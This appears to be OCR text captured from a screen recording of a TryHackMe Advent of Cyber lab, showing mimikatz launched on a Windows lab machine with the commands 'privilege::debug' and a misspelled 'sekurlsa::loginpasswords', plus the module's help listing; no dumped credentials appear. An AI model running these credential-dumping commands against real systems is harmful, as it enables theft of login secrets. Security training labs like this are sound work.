 Player
Debian 10.x 64-bit
TryHackMe | Remote - Mozilla Firefox
TryHackMe | Advent of C
TryHackMe | Remote
https://remote-eu-11.tryhackme.tech/#/client/MjExNTg5AGMAbXlzcWw=?token=5232D90E2739A860B5C72086DA23E520079497CA8D1A5BEDA8A113ABC0D16DD7
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Recycle Bin
mimikatz
mimikatz 2.2.0 x64 (oe.eo)
---- ------------- ------ ----
-a---- 1/22/2013 3:07 AM 37208 mimidrv.sys
-a---- 8/10/2021 5:22 PM 1355680 mimikatz.exe
-a---- 8/10/2021 5:22 PM 57760 mimilib.dll
-a---- 8/10/2021 5:22 PM 31136 mimispool.dll
PS C:\Users\Administrator\Desktop\mimikatz\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debyg
ERROR mimikatz_doLocal ; "debyg" command of "privilege" module not found !
Module : privilege
Full name : Privilege module
debug - Ask debug privilege
driver - Ask load driver privilege
security - Ask security privilege
tcb - Ask tcb privilege
backup - Ask backup privilege
restore - Ask restore privilege
sysenv - Ask system environment privilege
id - Ask a privilege by its id
name - Ask a privilege by its name
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::loginpasswords
9:25 PM
12/24/2021